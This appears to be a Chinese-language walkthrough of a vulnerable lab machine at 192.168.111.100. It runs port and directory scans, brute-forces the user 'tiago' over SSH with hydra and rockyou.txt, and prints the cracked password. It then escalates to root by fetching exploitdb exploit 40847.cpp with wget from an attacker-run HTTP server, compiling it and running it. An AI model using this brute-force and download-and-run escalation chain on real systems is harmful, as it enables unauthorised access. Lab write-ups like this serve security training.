

nmap扫描端口

nmap -p- 192.168.111.100 -T4

开放三个端口,对80端口进行访问

没有什么信息,继续访问1898端口



dirsearch -u http://192.168.111.100:1898/

直接进行fuzz

比较多有用的信息,一个一个分析,由于我们得到了两个类似用户名的东西,并且ssh端口开放,但我们不知道密码,使用hydra进行爆破

hydra -l tiago -P /usr/share/wordlists/rockyou.txt 192.168.111.100 ssh

得到密码Virgulino

进行ssh连接

ssh tiago@192.168.111.100



执行命令,看看权限



权限比较低,我们直接进行信息收集,发现网站相关信息版本号 Drupal 7.54进行搜索(Drupal是一个开源内容管理系统(CMS))

msf进行搜索

选择40847.cpp脚本并拷贝到home目录下

cp /usr/share/exploitdb/exploits/linux/local/40847.cpp ~



通过python开启本地http服务

python -m SimpleHTTPServer 5555



ssh得到脚本

wget http://192.168.111.25:5555/40847.cpp

进行编译,并运行

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil

得到高权限账号密码,ssh登录即可